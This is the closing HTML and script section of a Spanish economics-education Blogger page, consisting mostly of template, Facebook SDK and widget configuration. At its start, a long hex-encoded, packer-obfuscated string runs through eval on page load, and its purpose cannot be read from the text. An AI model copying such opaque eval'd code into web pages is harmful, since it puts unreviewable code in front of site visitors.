\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GAAaWfHX5pf9H4hOwDVjVk-anzQ:1768826018612';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2018/12/entorno-general-entorno-especifico.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html', 'canonicalUrl': 'https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/2359016428233432887/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2359016428233432887', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg', 'pageName': '1. El entorno general y el entorno espec\xedfico', 'pageTitle': 'ECONOSUBLIME: 1. El entorno general y el entorno espec\xedfico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '1. El entorno general y el entorno espec\xedfico', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0QU_gH7RKI8cB7PrtMtaO1xovIQHzMQ2si4h-s9smFjZODIGuQxYvz8tqJ_0aHuymR4WgMHPn3d_0amLGqYj-CnXexpzoR4H11ds', 'url': 'https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2359016428233432887}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
